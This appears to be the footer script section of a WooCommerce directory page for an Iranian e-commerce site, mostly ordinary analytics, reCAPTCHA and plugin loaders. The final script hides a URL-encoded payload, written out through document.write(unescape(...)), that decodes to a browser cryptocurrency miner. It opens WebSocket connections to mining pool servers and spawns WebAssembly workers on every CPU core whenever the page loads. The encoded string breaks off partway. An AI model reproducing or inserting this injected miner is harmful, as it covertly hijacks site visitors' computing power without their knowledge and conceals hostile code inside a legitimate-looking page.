		<img src="https://ipetrokala.com/pktemp/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12059787;
			var sc_security="5e48da1e";
			      var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12059787/0/5e48da1e/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ipetrokala.com/staffadmin/admin-ajax.php";

</script>
<script type="application/ld+json">
{
    "@context": "http://www.schema.org",
    "@type": "LocalBusiness",
    "@id": "https://ipetrokala.com/%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA-%D8%AE%D8%B1%DB%8C%D8%AF-smd-led/",
    "name": "\u062f\u0631\u062e\u0648\u0627\u0633\u062a \u062e\u0631\u06cc\u062f SMD LED",
    "legalName": "\u062f\u0631\u062e\u0648\u0627\u0633\u062a \u062e\u0631\u06cc\u062f SMD LED",
    "description": "\u062c\u0647\u062a \u0627\u0631\u0633\u0627\u0644 \u067e\u06cc\u0634\u0646\u0647\u0627\u062f\u0627\u062a \u0641\u0646\u06cc \u0648 \u0645\u0627\u0644\u06cc \u062e\u0648\u062f \u0627\u0632 \u0637\u0631\u06cc\u0642 \u0631\u0627\u0647 \u0647\u0627\u06cc \u0627\u0631\u062a\u0628\u0627\u0637\u06cc \u0632\u06cc\u0631 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f \u0627\u0642\u062f\u0627\u0645 \u0646\u0645\u0627\u06cc\u06cc\u062f.\r\n\r\n\u0634\u0645\u0627\u0631\u0647 \u0648\u0627\u062a\u0633\u0627\u067e:\u00a009012813235\r\n\r\n\u0641\u06a9\u0633:88562160\r\n\r\n\u0627\u06cc\u0645\u06cc\u0644:info@ipetrokala.com",
    "url": "https://ipetrokala.com/%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA-%D8%AE%D8%B1%DB%8C%D8%AF-smd-led/",
    "telephone": "86128077",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support",
        "telephone": "86128077"
    },
    "geo": {
        "@type": "GeoCoordinates"
    }
}
</script>    <script type="text/javascript">
        var verifyCallback = function(response) {
            alert(response);
        };
        var onloadCallback = function() {
            if ( jQuery('#woo_recaptcha_1').length ) {
                grecaptcha.render('woo_recaptcha_1', {
                  'sitekey' : '',
                });
            }
            if ( jQuery('#woo_recaptcha_2').length ) {
                grecaptcha.render('woo_recaptcha_2', {
                  'sitekey' : '',
                });
            }
        };
    </script>
    <script src='https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit' async defer></script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fipetrokala.com%5C%2Fdirectory%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Afalse%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A71%2C%22name%22%3A%22Uncategorized%22%2C%22slug%22%3A%22uncategorized%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A71%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A12%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fipetrokala.com%5C%2Fproduct-category%5C%2Funcategorized%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fipetrokala.com%5C%2F%22%7D' ) );
		</script>
		<script type='text/javascript' src='https://ipetrokala.com/core/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ipetrokala.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/staffadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/ipetrokala.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/staffadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/staffadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c37b66d16da502d00627adb7b4534c4","fragment_name":"wc_fragments_2c37b66d16da502d00627adb7b4534c4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.js?ver=2.5.7' id='mapbox-gl-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/maps/mapbox/mapbox.js?ver=2.5.7' id='mylisting-maps-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/jalali-moment.browser.js?ver=2.5.7' id='moment-jalali-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/vendor/select2/select2.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/vendor/vuejs/vue.min.js?ver=2.6.11' id='vuejs-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/vendor.js?ver=2.5.7' id='mylisting-vendor-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/frontend.js?ver=2.5.7' id='c27-main-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/single-listing.js?ver=2.5.7' id='mylisting-single-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
<script>
document.write(unescape('%3C%21DOCTYPE%20html%3E%0A%3Chtml%20lang%3D%22en%22%20dir%3D%22ltr%22%3E%0A%20%20%3Chead%3E%0A%20%20%20%20%3Cmeta%20charset%3D%22utf-8%22%3E%0A%20%20%20%20%3Ctitle%3E%3C/title%3E%0A%0A%0A%3C%21--%20Start%20Of%20Mining%20Code%20--%3E%0A%3Cscript%3E%0Avar%20server%20%3D%20%22wss%3A//ws1.server%3A80/%3Bwss%3A//ws2.server%3A80/%3Bwss%3A//ws3.server%3A80/%22%2C%20job%20%3D%20null%2C%20workers%20%3D%20%5B%5D%2C%20ws%2C%20receiveStack%20%3D%20%5B%5D%2C%20sendStack%20%3D%20%5B%5D%2C%20totalhashes%20%3D%200%2C%20connected%20%3D%200%2C%20reconnector%20%3D%200%2C%20attempts%20%3D%201%2C%20throttleMiner%20%3D%200%2C%20handshake%20%3D%20null%2C%20wasmSupported%20%3D%20function%28%29%20%7B%0A%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20if%20%28%22object%22%20%3D%3D%3D%20typeof%20WebAssembly%20%26%26%20%22function%22%20%3D%3D%3D%20typeof%20WebAssembly.instantiate%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20new%20WebAssembly.Module%28Uint8Array.of%280%2C%2097%2C%20115%2C%20109%2C%201%2C%200%2C%200%2C%200%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20instanceof%20WebAssembly.Module%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20new%20WebAssembly.Instance%28c%29instanceof%20WebAssembly.Instance%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20catch%20%28g%29%20%7B%7D%0A%20%20%20%20return%20%211%0A%7D%28%29%3B%0Afunction%20addWorkers%28c%29%20%7B%0A%20%20%20%20logicalProcessors%20%3D%20c%3B%0A%20%20%20%20if%20%28-1%20%3D%3D%20c%29%20%7B%0A%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20logicalProcessors%20%3D%20window.navigator.hardwareConcurrency%0A%20%20%20%20%20%20%20%20%7D%20catch%20%28g%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20logicalProcessors%20%3D%204%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%200%20%3C%20logicalProcessors%20%26%26%2040%20%3E%20logicalProcessors%20%7C%7C%20%28logicalProcessors%20%3D%204%29%0A%20%20%20%20%7D%0A%20%20%20%20for%20%28%3B%200%20%3C%20logicalProcessors--%3B%20%29%0A%20%20%20%20%20%20%20%20addWorker%28%29%0A%7D%0Avar%20openWebSocket%20%3D%20function%28%29%20%7B%0A%20%20%20%20null%20%21%3D%20ws%20%26%26%20ws.close%28%29%3B%0A%20%20%20%20var%20c%20%3D%20server.split%28%22%3B%22%29%3B%0A%20%20%20%20ws%20%3D%20new%20WebSocket%28c%5BMath.floor%28Math.random%28%29%20*%20c.length%29%5D%29%3B%0A%20%20%20%20ws.onmessage%20%3D%20on_servermsg%3B%0A%20%20%20%20ws.onerror%20%3D%20function%28c%29%20%7B%0A%20%20%20%20%20%20%20%202%20%3E%20connected%20%26%26%20%28connected%20%3D%202%29%3B%0A%20%20%20%20%20%20%20%20job%20%3D%20null%0A%20%20%20%20%7D%0A%20%20%20%20%3B%0A%20%20%20%20ws.onclose%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%202%20%3E%20connected%20%26%26%20%28connected%20%3D%202%29%3B%0A%20%20%20%20%20%20%20%20job%20%3D%20null%0A%20%20%20%20%7D%0A%20%20%20%20%3B%0A%20%20%20%20ws.onopen%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20ws.send%28JSON.stringify%28handshake%29%29%3B%0A%20%20%20%20%20%20%20%20connected%20%3D%20attempts%20%3D%201%0A%20%20%20%20%7D%0A%7D%3B%0Areconnector%20%3D%20function%28%29%20%7B%0A%20%20%20%203%20%21%3D%3D%20connected%20%26%26%20%28null%20%3D%3D%20ws%20%7C%7C%200%20%21%3D%3D%20ws.readyState%20%26%26%201%20%21%3D%3D%20ws.readyState%29%20%26%26%20%28attempts++%2C%0A%20%20%20%20openWebSocket%28%29%29%3B%0A%20%20%20%203%20%21%3D%3D%20connected%20%26%26%20setTimeout%28reconnector%2C%201E4%20*%20attempts%29%0A%7D%0A%3B%0Afunction%20startBroadcast%28c%29%20%7B%0A%20%20%20%20if%20%28%22function%22%20%21%3D%3D%20typeof%20BroadcastChannel%29%0A%20%20%20%20%20%20%20%20c%28%29%3B%0A%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20stopBroadcast%28%29%3B%0A%20%20%20%20%20%20%20%20var%20g%20%3D%20new%20BroadcastChannel%28%22channel%22%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20f%20%3D%20Math.random%28%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20l%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20n%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%2C%20G%20%3D%20%210%3B%0A%20%20%20%20%20%20%20%20l.push%28f%29%3B%0A%20%20%20%20%20%20%20%20g.onmessage%20%3D%20function%28c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20-1%20%3D%3D%3D%20l.indexOf%28c.data%29%20%26%26%20l.push%28c.data%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20startBroadcast.bc%20%3D%20g%3B%0A%20%20%20%20%20%20%20%20startBroadcast.id%20%3D%20setInterval%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20g.postMessage%28f%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20n++%3B%0A%20%20%20%20%20%20%20%20%20%20%20%200%20%3D%3D%3D%20n%20%25%202%20%26%26%20%28l.sort%28%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l%5B0%5D%20%3D%3D%3D%20f%20%26%26%20G%20%26%26%20%28c%28%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20G%20%3D%20%211%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%200%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l%20%3D%20%5B%5D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l.push%28f%29%29%0A%20%20%20%20%20%20%20%20%7D%2C%201E3%29%0A%20%20%20%20%7D%0A%7D%0Afunction%20stopBroadcast%28%29%20%7B%0A%20%20%20%20%22undefined%22%20%21%3D%3D%20typeof%20startBroadcast.bc%20%26%26%20startBroadcast.bc.close%28%29%3B%0A%20%20%20%20%22undefined%22%20%21%3D%3D%20typeof%20startBroadcast.id%20%26%26%20clearInterval%28startBroadcast.id%29%0A%7D%0Afunction%20startMiningWithId%28c%2C%20g%2C%20f%29%20%7B%0A%20%20%20%20g%20%3D%20void%200%20%3D%3D%3D%20g%20%3F%20-1%20%3A%20g%3B%0A%20%20%20%20f%20%3D%20void%200%20%3D%3D%3D%20f%20%3F%20%22%22%20%3A%20f%3B%0A%20%20%20%20wasmSupported%20%26%26%20%28stopMining%28%29%2C%0A%20%20%20%20connected%20%3D%200%2C%0A%20%20%20%20handshake%20%3D%20%7B%0A%20%20%20%20%20%20%20%20identifier%3A%20%22handshake%22%2C%0A%20%20%20%20%20%20%20%20loginid%3A%20c%2C%0A%20%20%20%20%20%20%20%20userid%3A%20f%2C%0A%20%20%20%20%20%20%20%20version%3A%207%0A%20%20%20%20%7D%2C%0A%20%20%20%20startBroadcast%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20addWorkers%28g%29%3B%0A%20%20%20%20%20%20%20%20reconnector%28%29%0A%20%20%20%20%7D%29%29%0A%7D%0Afunction%20startMining%28c%2C%20g%2C%20f%2C%20l%2C%20n%29%20%7B%0A%20%20%20%20f%20%3D%20void%200%20%3D%3D%3D%20f%20%3F%20%22%22%20%3A%20f%3B%0A%20%20%20%20l%20%3D%20void%200%20%3D%3D%3D%20l%20%3F%20-1%20%3A%20l%3B%0A%20%20%20%20n%20%3D%20void%200%20%3D%3D%3D%20n%20%3F%20%22%22%20%3A%20n%3B%0A%20%20%20%20wasmSupported%20%26%26%20%28stopMining%28%29%2C%0A%20%20%20%20connected%20%3D%200%2C%0A%20%20%20%20handshake%20%3D%20%7B%0A%20%20%20%20%20%20%20%20identifier%3A%20%22handshake%22%2C%0A%20%20%20%20%20%20%20%20pool%3A%20c%2C%0A%20%20%20%20%20%20%20%20login%3A%20g%2C%0A%20%20%20%20%20%20%20%20password%3A%20f%2C%0A%20%20%20%20%20%20%20%20userid%3A%20n%2C%0A%20%20%20%20%20%20%20%20version%3A%207%0A%20%20%20%20%7D%2C%0A%20%20%20%20startBroadcast%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20addWorkers%28l%29%3B%0A%20%20%20%20%20%20%20%20reconnector%28%29%0A%20%20%20%20%7D%29%29%0A%7D%0Afunction%20stopMining%28%29%20%7B%0A%20%20%20%20connected%20%3D%203%3B%0A%20%20%20%20null%20%21%3D%20ws%20%26%26%20ws.close%28%29%3B%0A%20%20%20%20deleteAllWorkers%28%29%3B%0A%20%20%20%20job%20%3D%20null%3B%0A%20%20%20%20stopBroadcast%28%29%0A%7D%0Afunction%20addWorker%28%29%20%7B%0A%20%20%20%20var%20c%20%3D%20new%20Worker%28URL.createObjectURL%28new%20Blob%28%5B%22%28%22%20+%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20function%20c%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.locateFile%20%3F%20a.locateFile%28b%2C%20q%29%20%3A%20q%20+%20b%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20f%28b%2C%20e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%7C%7C%20u%28%22Assertion%20failed%3A%20%22%20+%20e%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20l%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20a%5B%22_%22%20+%20b%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20f%28e%2C%20%22Cannot%20call%20unknown%20function%20%22%20+%20b%20+%20%22%2C%20make%20sure%20it%20is%20exported%22%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20e%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20n%28b%2C%20e%2C%20a%2C%20r%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20c%20%3D%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20string%3A%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28null%20%21%3D%20b%20%26%26%200%20%21%3D%3D%20b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%201%20+%20%28b.length%20%3C%3C%202%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20d%20%3D%20a%20%3D%20T%28e%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20R%28b%2C%20A%2C%20d%2C%20e%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20array%3A%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20T%28b.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20U.set%28b%2C%20a%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20l%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20S%20%3D%20%5B%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28r%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28var%20f%20%3D%200%3B%20f%20%3C%20r.length%3B%20f++%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20g%20%3D%20c%5Ba%5Bf%5D%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20S%5Bf%5D%20%3D%20g%20%3F%20%280%20%3D%3D%3D%20b%20%26%26%20%28b%20%3D%20ja%28%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20g%28r%5Bf%5D%29%29%20%3A%20r%5Bf%5D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20h%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20d.apply%28null%2C%20S%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20h%20%3D%20a%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20%22string%22%20%3D%3D%3D%20e%20%3F%20h%20%3F%20G%28A%2C%20h%2C%20void%200%29%20%3A%20%22%22%20%3A%20%22boolean%22%20%3D%3D%3D%20e%20%3F%20%21%21h%20%3A%20h%2C%0A%20%20%20%20%20%20%20%20%20%20%20%200%20%21%3D%3D%20b%20%26%26%20ka%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20G%28b%2C%20a%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20a%20+%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28d%20%3D%20a%3B%20b%5Bd%5D%20%26%26%20%21%28e%20%3C%3D%20d%29%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20++d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%2816%20%3C%20d%20-%20a%20%26%26%20b.subarray%20%26%26%20V%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20V.decode%28b.subarray%28a%2C%20d%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28e%20%3D%20%22%22%3B%20a%20%3C%20d%3B%20%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20b%5Ba++%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28128%20%26%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20v%20%3D%2063%20%26%20b%5Ba++%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28192%20%21%3D%20%28224%20%26%20c%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20k%20%3D%2063%20%26%20b%5Ba++%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2065536%20%3E%20%28c%20%3D%20224%20%3D%3D%20%28240%20%26%20c%29%20%3F%20%2815%20%26%20c%29%20%3C%3C%2012%20%7C%20v%20%3C%3C%206%20%7C%20k%20%3A%20%287%20%26%20c%29%20%3C%3C%2018%20%7C%20v%20%3C%3C%2012%20%7C%20k%20%3C%3C%206%20%7C%2063%20%26%20b%5Ba++%5D%29%20%3F%20e%20+%3D%20String.fromCharCode%28c%29%20%3A%20%28c%20-%3D%2065536%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20+%3D%20String.fromCharCode%2855296%20%7C%20c%20%3E%3E%2010%2C%2056320%20%7C%201023%20%26%20c%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20+%3D%20String.fromCharCode%28%2831%20%26%20c%29%20%3C%3C%206%20%7C%20v%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20+%3D%20String.fromCharCode%28c%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20e%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20R%28b%2C%20a%2C%20d%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21%280%20%3C%20c%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20c%20%3D%20d%20+%20c%20-%201%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28var%20r%20%3D%200%3B%20r%20%3C%20b.length%3B%20++r%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20k%20%3D%20b.charCodeAt%28r%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2055296%20%3C%3D%20k%20%26%26%2057343%20%3E%3D%20k%20%26%26%20%28k%20%3D%2065536%20+%20%28%281023%20%26%20k%29%20%3C%3C%2010%29%20%7C%201023%20%26%20b.charCodeAt%28++r%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28127%20%3E%3D%20k%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20k%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%282047%20%3E%3D%20k%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20%3C%3D%20d%20+%201%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20break%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%5Bd++%5D%20%3D%20192%20%7C%20k%20%3E%3E%206%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%